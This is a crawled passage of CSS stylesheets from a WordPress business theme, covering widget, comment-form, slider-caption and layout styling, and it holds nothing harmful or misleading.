	a.googleplus-icon:hover, 
	a.pinterest-icon:hover, 
	a.tumblr-icon:hover, 
	a.linkedin-icon:hover, 
	a.dribble-icon:hover, 
	a.stumbleupon-icon:hover, 
	a.lastfm-icon:hover, 
	a.instagram-icon:hover, 
	a.evernote-icon:hover, 
	a.skype-icon:hover,
	a.paypal-icon:hover, 
	a.soundcloud-icon:hover, 
	a.behance-icon:hover, 
	a.youtube-icon:hover {
		border-color: #7399c6;
		color: #7399c6 !important;
	}	

/* ==========================================================================
   #Styled Tables
   ========================================================================== */

	.table-bordered { 
		border: 1px solid #b9b9b9; 
		border-collapse: separate; 
		border-left: 0;
	}
	
	.table-bordered th, 
	.table-bordered td { 
		border-left: 1px solid #b9b9b9;
		text-align: center;
	}
	
	.table-bordered th {
		border-left: none;
		background-color: #0dac8b;
		color: #fff;
		font-size: 18px;
	}
	
	.table-bordered caption + thead tr:first-child th,
	.table-bordered caption + tbody tr:first-child th,
	.table-bordered caption + tbody tr:first-child td,
	.table-bordered colgroup + thead tr:first-child th,
	.table-bordered colgroup + tbody tr:first-child th,
	.table-bordered colgroup + tbody tr:first-child td,
	.table-bordered thead:first-child tr:first-child th,
	.table-bordered tbody:first-child tr:first-child th,
	.table-bordered tbody tr:first-child td { border-top: none; }

	.table-condensed th,
	.table-condensed td { padding: 4px 8px; }
	
	.table-striped tbody tr td,
	.table-striped tbody tr th { 
		background-color: #515867;
		color: #7f8187;
	}
	
	.table-striped tbody tr:nth-child(odd) td,
	.table-striped tbody tr:nth-child(odd) th { background-color: #484f5e; }
	
	.table-striped.alt tbody tr td,
	.table-striped.alt tbody tr th { background-color: #cacdd1; }
	
	.table-striped.alt tbody tr:nth-child(odd) td,
	.table-striped.alt tbody tr:nth-child(odd) th { background-color: #fff; }	

	@media (max-width: 480px) {
	
		/**
		 * Force table to not be like tables anymore
		 */
		 
		table, 
		thead, 
		tbody, 
		th, 
		td, 
		tr { 
			display: block;
		}
		
		/**
		 * Hide table headers
		 */
	
		thead tr { 
			position: absolute;
			top: -9999px;
			left: -9999px;
		}
		
		tr { border-top: 1px solid #555; }
		
		td:first-child { border-top:none !important; }
	  
	}

/* ==========================================================================
   #Tabs
   ========================================================================== */

	
	
/* ==========================================================================
   #Testimonials
   ========================================================================== */

	.testimonial { margin-bottom: 30px; }
	
	.testimonial blockquote {  
		padding: 20px; 
		border-left: none;
		background: url(../images/bg-testimonial.png) no-repeat top left; 
	}
	
	.testimonial blockquote p { margin-bottom: 0; }

	.testimonial img {
		display: block;
		padding: 15px;
		border: 2px solid #bbbcc2;
		-webkit-border-radius: 50%;
				border-radius: 50%;
		margin: 0 auto 20px; 
	}
	
	.testimonial a { color: #555; }
	
	.testimonial-2 { margin-bottom: 30px; }
	
	.testimonial-2 img {
		display: block;
		float: left;
	}
	
	.testimonial-2 blockquote { 
		padding: 60px 20px 20px 20px; 
		border-left: none;
		margin-left: 200px;
		background: url(../images/bg-testimonial.png) no-repeat top+40px left; 
	}
	
	@media (max-width: 767px) {
		
		.testimonial-2 img { float: none; }
		.testimonial blockquote,
		.testimonial-2 blockquote { margin-left: 0; }
		
	}

/* ==========================================================================
   #WordPress Classes
   ========================================================================== */
	
	/* WordPress Classes Defaults */
	
	.wp-caption { }
	.wp-caption-text { }
	.sticky { }
	.gallery-caption { }
	.alignright  { }
	.alignleft  { }
	.aligncenter  { }
	
/* ==========================================================================
   #WordPress Widgets
   ========================================================================== */
	
	/* WordPress Widget Defaults */
	
	.widget { margin-bottom: 40px; }
	
	.widget-title { 
		margin-bottom: 20px;
		line-height: 18px;  
	}
	
	#header-top .widget:last-child { margin-bottom: 0; }
	
	#header-top input, 
	#header-top textarea, 
	#header-top select,
	#header-top .widget-title,
	#header-top .widget a { color: #fff; }
	
	#content .widget a { color: #666; }
	
	#footer input, 
	#footer textarea, 
	#footer select,
	#footer .widget a { color: #d1d1d1; }
	
	#footer .widget-title {
		border-bottom: 1px solid #5f646e;
		color: #d1d1d1;
		margin-bottom: 40px; 
	}
	
	#footer .widget-title span {
		display: inline-block;
		padding: 0 20px 10px 0;
		border-bottom: 2px solid #7399c6;
		margin-bottom: -1px;
	}
	
	#footer .widget:last-child { margin-bottom: 0; }
	
	#footer-top .widget:first-child { padding-top: 50px; }
	#footer-top .widget:last-child { padding-bottom: 50px; }
	
	#footer-top .widget-title { border-bottom-color: #484f5e; }
	
	/* Text Widget */
	
	.widget_text {}
	
	#header-top .textwidget { margin-top: 3px; }
	
	.textwidget {}
	
	.textwidget img {
		max-width: 100%;
	}
	
	.textwidget p img {
		margin-right: 15px;
		vertical-align: middle;
	}
	
	#footer-top .textwidget h1 { color: #fff; }
	
	
	/* EWF Flickr Widget */
	
	.ewf_widget_flickr {}
	
	#flickr-feed {}
	
	.ewf_widget_flickr a { display: inline; }
	
	.ewf_widget_flickr img { 
		width: 65px; 
		height: auto;
		border: 0;
		padding: 3px 8px 0 0; 
	}
	
	
	/* Search Widget */
	
	.widget_search {}
	
	#searchform { position: relative; }
	
	.screen-reader-text { display: none; }
	
	#s { 
		display: block;
		width: 100%;
		-webkit-box-sizing: border-box; 
		   -moz-box-sizing: border-box; 
		   		box-sizing: border-box;
	}
	
	#searchsubmit {
		display: block;
		padding:5px 10px;
		position: absolute;
		top:1px;
		right:0;
		background-color: #303745;
		color: #fff;
		border: none;
	}

	/* Recent Entries Widget */
	
	.widget_recent_entries {}
	
	.widget_recent_entries ul { list-style: none; }
	
	.widget_recent_entries ul li {}
	
	.widget_recent_entries ul li a {}
	
	.widget_recent_entries ul li .post-date {}
	
	/* Pages Widget */
	
	.widget_pages {}
	
	.widget_pages ul { 
		margin-left: 20px; 
		list-style: none;
	}
	
	.widget_pages ul li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	.widget_pages ul li { 
		position: relative;
		margin-bottom: 15px;
	} 
	
	.widget_pages ul li span {
		position: absolute;
		top: 0;
		right: 20%;
	}
	
	.widget_pages ul li:last-child { margin-bottom: 0; }
	
	.widget_pages ul li {}
	
	.widget_pages ul li a {}
	
	/* Archive Widget */
	
	.widget_archive {}
	
	.widget_archive ul { 
		margin-left: 20px; 
		list-style: none;
	}
	
	.widget_archive ul li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	.widget_archive ul li { 
		position: relative;
		margin-bottom: 15px;
	} 
	
	.widget_archive ul li span {
		position: absolute;
		top: 0;
		right: 20%;
	}
	
	.widget_categories ul li:last-child { margin-bottom: 0; }
	
	.widget_archive ul li {} 
	
	.widget_archive ul li a {}
	
	.widget_archive select {}
	
	.widget_archive option {}	
	
	/* Categories Widget */
	
	.widget_categories {}
	
	.widget_categories ul {
		margin-left: 20px; 
		list-style: none;
	}
	
	.widget_categories ul li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	.widget_categories ul li { 
		position: relative;
		margin-bottom: 15px;
	} 
	
	.widget_categories ul li span {
		position: absolute;
		top: 0;
		right: 20%;
	}
	
	.widget_categories ul li:last-child { margin-bottom: 0; }
	
	.widget_categories ul ul.children {}
	
	.widget_categories a {}
	
	.widget_categories select{}
	
	.widget_categories select#cat {}
	
	.widget_categories select.postform {}
	
	.widget_categories option {}
	
	.widget_categories .level-0 {}
	
	.widget_categories .level-1 {}
	
	.widget_categories .level-2 {}
	
	.widget_categories .level-3 {}
	
	/* Meta Widget */
	
	.widget_meta {}
	
	.widget_meta ul { list-style: none; }
	
	.widget_meta ul li {}
	
	.widget_meta ul li a {}
	
	/* Recent Comments Widget */
	
	.widget_recent_comments {}
	
	#recentcomments {
		margin-left: 20px;
		list-style: none; 
	}
	
	#recentcomments li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	#recentcomments li a { color: #09ab89 !important; }
	
	.recentcomments {}
	
	/* Tag Cloud Widget  */
	
	.widget_tag_cloud {}
	
	.widget_tag_cloud a {}
	
	.widget_tag_cloud a:after {}
	
	.widget_tag_cloud a:before {}
	
	/* Calendar Widget */
	
	.widget_calendar {}
	
	#calendar_wrap {}
	
	#calendar_wrap th {}
	
	#calendar_wrap td {}
	
	#wp-calendar tr td {}
	
	#wp-calendar caption {}
	
	#wp-calendar a {}
	
	#wp-calendar #today {}
	
	#wp-calendar #prev {}
	
	#wp-calendar #next {}
	
	#wp-calendar #next a {}
	
	#wp-calendar #prev a {}
	
	/* Custom Menu Widget */
	
	.widget_nav_menu {}	
	
	.widget_nav_menu .menu { list-style:none; }
	
	/* RSS Widget */
	
	.widget_rss {}
	
	.widget_rss ul { list-style: none; }	
	
	/* EWF Navigation */
	
	.ewf_widget_navigation {}
	
	.ewf_widget_navigation ul {  
		margin-bottom: 30px; 
		list-style-type: none; 
		list-style-position: outside; 
	}
	
	.ewf_widget_navigation li { border-bottom: 1px solid #efefef; }
	
	.ewf_widget_navigation li:last-child { border-bottom: none; }
	
	.ewf_widget_navigation li a { 
		display: block; 
		padding: 10px 0; 
	}
	
	.ewf_widget_navigation li a:hover { text-decoration: none; }
	
	.ewf_widget_navigation li a { color: #222; }
	
	.ewf_widget_navigation li.current a { color: #303030; }
	
	.ewf_widget_navigation li.current a:hover { text-decoration: none; }
	
	/* Custom - EWF Flickr Widget */
	
	.ewf_widget_flickr {}
	
	#flickr-feed {}
	
	#flickr-feed a { display: inline; }
	
	#flickr-feed img { 
		width: 65px; 
		height: auto;
		border: 0;
		padding: 3px 8px 0 0; 
	}
	
	/* Blog Post Widget */
	
	.ewf_widget_latest_posts ul { list-style: none; }
	
	.ewf_widget_latest_posts ul li {
		border-bottom: 1px solid #5f646e;
		margin-bottom: 15px; 
	}
	
	.ewf_widget_latest_posts ul li:last-child { 
		border-bottom: none;
		margin-bottom: 0;
	}
	
	.ewf_widget_latest_posts ul li img { float: left; margin: 0 10px 10px 0; }
	
	.ewf_widget_latest_posts ul li p { 
		margin: 10px 0;
		color: #7399c6;
	}
	
	.ewf_widget_latest_posts  p { margin-top: 10px; }
	#footer .ewf_widget_latest_posts  p a { color:#7399c6; }
	.ewf_widget_latest_posts  p + p { clear:both; }
	
	.ewf_widget_latest_posts ul li p:last-child { margin-bottom: 15px; }
	.ewf_widget_latest_posts ul p span { color: #7399c6; display: block; }
	
	#footer .ewf_widget_latest_posts ul p + p a { color: #d1d1d1; }
	
	/* Newsletter Subscribe Widget */
	
	.ewf_widget_newsletter_subscribe {
		border: 1px solid #89db9e;
		padding: 25px 20px 0 20px;
	}
	
	.ewf_widget_newsletter_subscribe .widget-title { text-align: center; }
	
	#newsletter-subscribe-form { position: relative; }
	
	#newsletter-subscribe-form div {
		padding: 30px 0;
		margin: 0 -20px;
		background-color: #cdf0d6;
	}
	
	#newsletter-subscribe-form input[type="text"] {
		width: 100%;
		padding: 12px 10px;
		margin-bottom: 20px;
		background-color: transparent;
	}
	
	#newsletter-subscribe-form input[type="submit"] {
		border: none;
		margin: 0 auto;
		background-color: #6fd589;
		color: #fff;
	}
	
	#newsletter-subscribe-form input[type="submit"]:hover { background-color: #14958d; }
	
	/* Social Media Widget */
	
	.ewf_widget_social_media a.social-icon i { font-size: 18px; }
	
	#header-top .ewf_widget_social_media a.social-icon {
		padding: 0;
		border: none;
	}
	
	#header-top .ewf_widget_social_media a.social-icon:hover i { color: #96e0a9; }	
	
	#footer .ewf_widget_social_media a.social-icon i { color: #62666f; }
	#footer .ewf_widget_social_media a.social-icon:hover i { color: #7399c6; }
	
	@media (min-width: 768px) and (max-width: 979px) {
		
		#newsletter-subscribe-form input[type="submit"] { position: relative; }
		
	}
	
	/* Recent Posts Widget */
	
	.ewf_widget_recent_posts .tabs-menu li a { width: 50%; }
	.ewf_widget_recent_posts span {
		display: block;
		color: #0aab8a;
	}
	
	@media (max-width: 767px) {
		
		.ewf_widget_recent_posts .tabs-menu li a { width: 100%; }
		
	}
	
	/* Call to action widget */

	.ewf_widget_calltoaction h1{ line-height: 40px; }
	.ewf_widget_calltoaction .btn{ margin: 5px 0 0 0; }
	
/* ==========================================================================
   #WordPress Comments
   ========================================================================== */
   
	.comments-title { margin-bottom: 30px; }
	.comment-reply-title { display: none; }
	
	.commentlist .reply { display: none; }
	.commentlist .reply a {}
	
	.commentlist .alt {}
	.commentlist .odd {}
	.commentlist .even {}
	.commentlist .thread-alt {}
	.commentlist .thread-odd {}
	.commentlist .thread-even {}
	.commentlist li ul.children .alt {}
	.commentlist li ul.children .odd {}
	.commentlist li ul.children .even {}
	
	.commentlist .vcard {}
	.commentlist .vcard cite.fn {}
	.commentlist .vcard span.says { display: none; }
	.commentlist .vcard img.photo {}
	
	.commentlist .vcard img.avatar {
		float: left;
		padding: 7px;
		border: 2px solid #96e0a9;
		border-radius: 50%;
		margin-right: 15px;
	}
	
	.commentlist .vcard cite.fn a.url {}
	
	.commentlist .comment-meta {} 
	.commentlist .comment-meta a {}
	.commentlist .commentmetadata {}
	.commentlist .commentmetadata a {}
	
	.commentlist .parent {}
	.commentlist .comment {}
	.commentlist .children {}
	.commentlist .pingback {}
	.commentlist .bypostauthor {}
	.commentlist .comment-author {}
	.commentlist .comment-author-admin {}
	
	.commentlist { list-style: none; }
	.commentlist li .comment-body { margin-bottom: 50px; }
	.commentlist li p {}
	
	.commentlist li ul {
		margin-left: 80px;
		list-style: none; 
	}
	
	.commentlist li ul.children li {}
	.commentlist li ul.children li.alt {}
	.commentlist li ul.children li.byuser {}
	.commentlist li ul.children li.comment {}
	.commentlist li ul.children li.bypostauthor {}
	.commentlist li ul.children li.comment-author-admin {}
	
	#cancel-comment-reply {}
	
	#cancel-comment-reply a {}
	
	@media (max-width: 767px) {
		
		.commentlist li ul { margin-left: 40px; }
	
	}
	
/* ==========================================================================
   #WordPress Comment Form
   ========================================================================== */	
   
	/* Blog Post Comment Form */

	.nocomments { display: block; }
	
	.must-log-in { display: block; }
	
	.logged-in-as { display: block }

	/* Comment Form */

	#commentform { }
	
	/* Comment notes */
	
	.comment-notes { display: block; }
	
	/* Comment author field. */
	
	.comment-form-author { }
	
	.comment-form-author label { display: block; }
	
	.comment-form-author input#author { }

	/* Comment email field. */
	
	.comment-form-email { }
	
	.comment-form-email label { display: block; }
	
	.comment-form-email input#email { }

	/* Comment URL field. */
	
	.comment-form-url { }
	
	.comment-form-url label { display: block; }
	
	.comment-form-url input#url { }

	/* Required (*) text. */
	
	#commentform .required { }

	/* Comment form comment. */
	
	.comment-form-comment { }
	
	.comment-form-comment label { display: block; }
	
	.comment-form-comment textarea#comment { 
		width: 100%;
		resize: none;
	}

	/* Allowed tags paragraph. */
	
	.form-allowed-tags { display: block; }
	
	.form-allowed-tags code { }

	/* Paragraph that wraps the submit button and hidden comment ID fields. */
	
	.form-submit {}

	/* Submit button. */
	
	#commentform #submit {
		float: right;
		border: none;
		background-color: #0dac8b;
		color: #fff;
	}
	
	#commentform #submit:hover { background-color: #55b892; }
	
/* ==========================================================================
   #Contact Form 7
   ========================================================================== */

   .wpcf7-form p { margin-bottom: 5px; }
   
	.wpcf7-form input[type="text"],
	.wpcf7-form input[type="email"],	
	.wpcf7-form textarea {
		width: 100%;
	}
	
	.wpcf7-form input[type="submit"] {
		background-color: #7399c6;
		color: #FFFFFF;
		cursor: pointer;
		display: inline-block;
		line-height: 18px;
		padding: 6px 12px;
		text-decoration: none !important;
		border: none;
	}	
	
	div.wpcf7-response-output {
		margin: 0 !important;
		padding: 5px !important;
	}
	
	div.wpcf7-validation-errors {
		border: none;
	}
	
/* ==========================================================================
   #Visual Composer
   ========================================================================== */	
   
	.bg {
		position: absolute;
		top: 0;
		bottom: 0;
		width: 500px;
		background-color: rgba(255,255,255,0.5);
	}

	.caption ul.square li {
		color: #474e5d;
	}

	.caption ul.square li:before {
		color: #0bac8a;
		font-size: 8px;
	}

	.caption a.btn,.caption a.btn:hover {
		color: #fff;
	}

	.caption.title {
		color: #fff;
		font-size: 48px;
		line-height: 60px;
		text-transform: uppercase;
	}

	.caption span {
		color: #96e0a9;
	}

	.caption.sub-title {
		color: #474e5d;
		font-size: 24px;
		line-height: 40px;
	}

	.caption.text {
		color: #fff;
	}

	.caption.icons-1 {
		color: #70c486;
	}

	.caption.icons-2 {
		color: #0dac8b;
	}

	.caption.icons-3 {
		color: #6dd5d8;
	}

	.caption.icons-1 span,.caption.icons-2 span,.caption.icons-3 span {
		position: relative;
		display: block;
		width: 58px;
		height: 58px;
		border: 2px solid;
		border-radius: 50%;
		margin: 10px auto 0;
		line-height: 70px;
		text-align: center;
	}

	.caption.icons-1 span:after,.caption.icons-2 span:after,.caption.icons-3 span:after {
		position: absolute;
		bottom: -170px;
		left: 50%;
		height: 170px;
		border-left: 2px solid;
		margin-left: -1px;
		content: "";
	}

	.caption.icons-1 span,.caption.icons-1 span:after {
		border-color: #70c486;
	}

	.caption.icons-2 span,.caption.icons-2 span:after {
		border-color: #0dac8b;
	}

	.caption.icons-3 span,.caption.icons-3 span:after {
		border-color: #6dd5d8;
	}

	.caption.icons-1 i,.caption.icons-2 i,.caption.icons-3 i {
		display: inline-block;
		width: 48px;
		height: 48px;
		border-radius: 50%;
		color: #fff;
		font-size: 24px;
		line-height: 48px;
		text-align: center;
	}

	.caption.icons-1 i {
		background-color: #70c486;
	}

	.caption.icons-2 i {
		background-color: #0dac8b;
	}

	.caption.icons-3 i {
		background-color: #62d4d8;
	}

	.caption.icons-1.alt span,.caption.icons-2.alt span,.caption.icons-3.alt span {
		width: 72px;
		height: 72px;
		line-height: 90px;
	}

	.caption.icons-1.alt i,.caption.icons-2.alt i,.caption.icons-3.alt i {
		width: 64px;
		height: 64px;
		font-size: 32px;
		line-height: 64px;
	}

	.caption.icons-1.alt span:after,.caption.icons-2.alt span:after,.caption.icons-3.alt span:after {
		display: none;
	}

	.tp-leftarrow.default {
		width: 50px;
		height: 50px;
		border-radius: 50%;
		background: rgba(255,255,255,0.5) url(../images/prev.png) no-repeat center center;
		opacity: 0.5;
	}

	.tp-rightarrow.default {
		width: 50px;
		height: 50px;
		border-radius: 50%;
		background: rgba(255,255,255,0.5) url(../images/next.png) no-repeat center center;
		opacity: 0.5;
	}

	.tp-leftarrow.default:hover,.tp-rightarrow.default:hover {
		opacity: 1;
	}

	.tp-bullets.simplebullets.round .bullet {
		width: 11px;
		height: 11px;
		border-radius: 50%;
		margin-right: 5px;
		background: #96e0a9;
	}

	.tp-bullets.simplebullets.round .bullet:last-child {
		margin-right: 0;
	}

	.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected {
		background: #7399c6;
	}

	@media min-width1100px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 547px !important;
		}

	}

	@media min-width768px and max-width979px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 360px !important;
		}
		
		.bg {
			width: 370px;
		}
		
		.caption.icons-1 span,.caption.icons-2 span,.caption.icons-3 span {
			line-height: 73px;
		}
		
		.caption.icons-1.alt i,.caption.icons-2.alt i,.caption.icons-3.alt i {
			line-height: 62px;
		}

	}

	@media max-width767px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 200px !important;
		}
		
		.bg {
			display: none;
		}
		
		.caption.icons-1 span,.caption.icons-2 span,.caption.icons-3 span,.caption.icons-1.alt span,.caption.icons-2.alt span,.caption.icons-3.alt span {
			position: relative;
			display: block;
			width: 40px;
			height: 40px;
			line-height: 53px;
		}
		
		.caption.icons-1 i,.caption.icons-2 i,.caption.icons-3 i,.caption.icons-1.alt i,.caption.icons-2.alt i,.caption.icons-3.alt i {
			width: 32px;
			height: 32px;
			font-size: 18px;
			line-height: 32px;
		}
		
		.caption ul.square li:before {
			font-size: 5px;
		}

	}

	@media only screen and min-width480px and max-width767px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 250px !important;
		}

	}

--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/layout.css
body_size: 4315
content:
/**
 * Name: layout.css
 *	
 *	-
 *
 *	T.O.C
 *	
 *	#General Layout 
 *		#Header
 *		#Content
 *		#Footer
 *	#Page Styles
 *		#Index
 *		#About
 *		#Services
 *		#Portfolio
 *		#Blog
 *		#Contact
 *		#Page 404
 *	#Responsive
 *		#Large Display
 *		#Smaller then 1024px width	
 *		#Tablet (Portrait)
 *		#Mobile (Portrait and Landscape )
 *		#Mobile ( Landscape )
 */

/* ==========================================================================
   #General Layout 
   ========================================================================== */

	#wrap { 
		margin: 0 auto;
		background-color: #fff;
	}
	
	.ewf-boxed-layout #wrap{
		max-width: 1120px; 
		margin: 0 auto; 
		 -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);  
			-moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);  
				 box-shadow: 0 0 6px rgba(0, 0, 0, 0.3); 
	}

/* #Header Top
   ========================================================================== */	
   
	#header-top {
		background-color: #484f5e;
		color: #fff;
	}
	
/* #Header
   ========================================================================== */	
   	
	#header { border-top: 2px solid #62d4d8; }
	
	.ewf-boxed-layout #header {
		max-width: 1120px; 
	}
	
	body.admin-bar.ewf-sticky-header #header.stuck { padding-top:32px; }
	
	@media (min-width: 1025px) {
		
		/*
		 * 1. Position elements to be stuck in the media query as we don't want ... 
		 *
		 */
		
		.stuck { /* 1 */
			position: fixed !important;
			top: 0;
			width: 100% !important;
			z-index: 999;
		}
		
		#header.stuck { 
			background-color: rgba(255, 255, 255, 0.95) !important;
			border-bottom: 1px solid #efefef; 
		}

	}
	
	/* Logo */

	#logo { 
		display: block;
		margin: 0px 0;
	}
	
	#logo img { display: block; }
		
	/* Menu basics */

	.sf-menu { 
		float: right;
	}
	
	.sf-menu, 
	.sf-menu * {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.sf-menu li {
		position: relative;
		white-space: nowrap;
	}
	.sf-menu ul {
		position: absolute;
		display: none;
		top: 100%;
		left: 0;
		z-index: 99;
	}
	.sf-menu > li {
		float: left;
		margin-right: 1px;
	}
	
	.sf-menu > li:last-child { margin-right: 0; }
	
	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		display: block;
	}
	
	.sf-menu a {
		display: block;
		position: relative;
	}
	.sf-menu ul ul {
		top: 0;
		left: 100%;
	}
	
	/* Menu skin */
	
	.sf-menu {}
	
	.sf-menu a {
		padding: 10px 15px;
		border-bottom: 1px dotted #7399c6;  
		font-family: 'Open Sans', Arial, sans-serif;
		font-size: 12px;
		color: #666;  
	}
	
	.sf-menu > li > a {
		border: none;
		padding: 45px 18px;
		font-size: 13px;
	}
	
	.sf-menu li {
		-webkit-transition: background .2s;
		transition: background .2s;
	}
	
	.sf-menu li:hover,
	.sf-menu li.sfHover {
		position: relative;  
		text-decoration: none;	
	}
	
	.sf-menu li:hover a,
	.sf-menu li.sfHover a {
		color: #333;
		text-decoration: none;
	}
	
	.sf-menu > li:hover  > a,
	.sf-menu  >li.sfHover > a {
		color: #fff;
		background-color: #7399c6;
		border-top: 2px solid #7399c6; 
		margin-top: -2px;
	}
	
	.sf-menu li.current,
	.sf-menu > li.current-menu-parent,
	.sf-menu > li.current_page_parent,
	.sf-menu > li.current-menu-item > a	{
		border-top: 2px solid #7399c6; 
		margin-top: -2px;
		background-color: #7399c6;
	}
	
	.sf-menu li.current a,
	.sf-menu > li.current-menu-parent > a,
	.sf-menu > li.current-menu-item > a,
	.sf-menu > li.current_page_parent > a{ color: #fff; }
	
	/**
 	 * 1. allow long menu items to determine submenu width
 	 */
	
	.sf-menu ul {
		min-width: 200px; /* 1 */
		border: 1px solid rgba(0, 0, 0, 0.1); 
			-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);   
					box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);		
		background-color: rgba(255, 255, 255, 1); 			
	}
	
	.sf-menu ul > li:last-child > a { border-bottom: none; }
	
	.sf-menu li ul { border-left: 1px solid #0aab8a; }
	
	.sf-menu li ul li { margin: 0 30px; }
	
	.sf-menu li ul li a,
	.sf-menu li.current ul li a {
		position: relative;
		padding-left: 0;
		color: #666;
	}
	
	.sf-menu li ul li a:before {
		position: absolute;
		top: 10px;
		left: -20px;
		font-family: 'FontAwesome';
		font-size: 9px;
		color: #7399c6;
		content: "";
	}
	
	.sf-menu li ul li a:after {
		position: absolute;
		top: 20px;
		left: -30px;
		width: 10px;
		border-bottom: 1px solid transparent;
		content: "";
	}
	
	.sf-menu li ul li a:hover:before { color: #0aab8a; }
	.sf-menu li ul li a:hover:after { border-bottom-color: #0aab8a; }
	
	.sf-menu ul ul li {}

	/* Menu arrows */
	
	.sf-arrows .sf-with-ul { padding-right: 30px; }
	
	/* Bottom facing arrows */
	
	.sf-arrows .sf-with-ul:after {
		position: absolute;
		top: 50%;
		right: 10px;
		height: 0;
		width: 0;
		margin-top: -13px;
		border: 5px solid transparent;
		border-top-color: rgba(0, 0, 0, 0.5);
		content: '';
	}
	
	/* Right facing arrows */
	
	.sf-arrows ul .sf-with-ul:after {
		margin-top: -5px;
		margin-right: -3px;
		border-color: transparent;
		border-left-color: rgba(0, 0, 0, 0.5);
	}
	
	/* Mobile Menu  */
			
	#mobile-menu {
		z-index: 20;
		margin-bottom: 0;
		border-bottom: 1px solid #efefef;
		background-color: rgba(10, 171, 138, 0.7);
	}
	
	#mobile-menu li {	
		display: block;
		margin: 0;
	}
		
	#mobile-menu > li > ul, 
	#mobile-menu > li > ul > li > ul {
		display: none;
		margin-left: 0;
	}

	#mobile-menu li a {
		position: relative;
		display: block;
		padding: 15px 25px;
		border-top: 1px solid #efefef;
		color: #fff;;
		font-size: 13px;
		text-align: left;
		text-decoration: none;
	}
	
	#mobile-menu ul a { padding-left:45px; }
	
	#mobile-menu ul li ul a  { padding-left:65px; }
	
	#mobile-menu .mobile-menu-submenu-arrow {
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 70px;
		border-left: 1px solid #efefef;
		color: #fff;
		font-size:20px;
		line-height: 50px;
		text-align: center;
		cursor: pointer;
	}
	
	#mobile-menu .mobile-menu-submenu-arrow:hover { background-color: #0cac89; }
	
	#mobile-menu li a:hover {}
	
	#mobile-menu { display: none; }
	
	/* Mobile menu trigger  */
				
	#mobile-menu-trigger { 
		float: right;
		display: none;
		margin-top: 35px;
		font-size: 32px;
		color: #0aab8a;
	}		
	
/* #Content
   ========================================================================== */
   		
	#content { 
		min-height: 300px; 
		padding-bottom: 50px;  
	}

	/* Page Header */
	
	#page-header {
		background-color:#7399c6 !important;
		padding: 35px 0;
		margin-bottom: 50px;
		/*
		background: url(../images/bg-page-header.png) no-repeat center center; 
		*/
	}
	
	#page-header h2 {
		margin-bottom: 0;
		color: #fff;
		text-transform: uppercase;
	}
		
/* #Footer
   ========================================================================== */		
		
	#footer { color: #d1d1d1; }

	#footer-top { 
		background-color: #79849b; 
	}
	
	#footer-middle { 
		padding: 50px 0;
		background-color: #484f5e; 
	}

	#footer-bottom { 
		padding: 25px;
		background-color: #303745; 
	}
			
/* ==========================================================================
   #Page Styles
   ========================================================================== */
   
/* #Index
   ========================================================================== */

	/* Timeline */
	
	.timeline-2 {
		margin: 10px 0;
		background: url(../images/bg-horizontal-dot.png) repeat-x top+48px left;
		list-style: none;
		text-align: center; 
	}
	
	.timeline-2 li { 
		display: inline-block;
		margin-right: 60px;
	}
	
	.timeline-2 li:last-child { margin-right: 0; }
	
	.timeline-2 li i {
		display: block;
		width: 90px;
		height: 90px;
		border: 2px solid #fff;
		border-radius: 50%;
		margin-bottom: 10px;
		background-color: #8bd99f;
		font-size: 50px;
		line-height: 90px;
		text-align: center;
	}
	
	.timeline-2 li.time {
		position: relative;
		font-size: 18px;
		vertical-align: top; 
	}
	
	.timeline-2 li.time:after {
		position: absolute;
		bottom: -35px;
		left: 14px;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		background-color: #fff;
		content: "";
	}
   
/* #About
   ========================================================================== */
   
    .testimonial-slider {
		padding: 20px;
		margin-bottom: 30px;
		background-color: #f6f1ed; 
	}
	
	.team-member {
		position: relative;
		padding: 0 20px 20px 20px;
		margin-bottom: 30px;
		background-color: #eee5dd;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s;
	}
	
	.team-member:hover { 
		background-color: #7399c6;
		color: #fff;
	}
	
	.team-member img { 
		float: right;
		max-width: 100%;
		margin: 0 -20px 30px 0;
	}
	
	.team-member .social-media {
		position: absolute;
		top: 50px;
		left: -15px;
		opacity: 0; 
		-webkit-transition: left 0.3s, opacity 0.3s;
			 -o-transition: left 0.3s, opacity 0.3s;
				transition: left 0.3s, opacity 0.3s;
	}
	
	.team-member .social-media a.social-icon { 
		float: none;
		display: block;
		padding: 5px;
		border: none;
		color: #fff;
		background: none;
	}
	
	.team-member .social-media a.social-icon i { font-size: 16px; }
	
	.team-member h1,
	.team-member h2,
	.team-member h3,
	.team-member h4,
	.team-member h5,
	.team-member h6 { margin-bottom: 0; }
	
	.team-member h1 { font-size: 32px; }	
	.team-member h2 { font-size: 28px; }
	
	.team-member:hover h1,
	.team-member:hover h2,
	.team-member:hover h3,
	.team-member:hover h4,
	.team-member:hover h5,
	.team-member:hover h6 { color: #fff; }
	.team-member:hover .social-media { 
		opacity: 1;
